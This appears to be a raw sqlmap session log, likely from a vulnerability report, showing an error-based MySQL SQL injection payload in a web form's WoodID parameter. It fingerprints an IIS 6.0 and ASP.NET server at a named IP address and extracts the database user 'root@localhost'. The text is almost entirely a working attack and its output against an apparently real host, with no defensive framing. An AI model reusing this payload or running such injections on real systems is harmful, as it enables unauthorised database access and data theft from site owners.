 sqlmap
rea=88952634&MainKind=88952634&WoodCount=88952634&WoodKind=88952634&UseDate=8895
2634&UseDays=88952634&LandFour=88952634&SaveInfo=-- 保存 --&WoodID=000000' AND (
SELECT 437 FROM(SELECT COUNT(*),CONCAT(CHAR(58,115,109,106,58),(SELECT (CASE WHE
N (437=437) THEN 1 ELSE 0 END)),CHAR(58,108,121,106,58),FLOOR(RAND(0)*2))x FROM
information_schema.tables GROUP BY x)a) AND 'laWa'='laWa
---
[15:44:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:44:53] [INFO] fetching current user
[15:44:53] [INFO] read from file 'C:\Python27\sqlmap\output\221.2.171.59\session
': root@localhost
current user:    'root@localhost'
[15:44:54] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 15:44:54
C:\Python27\sqlmap>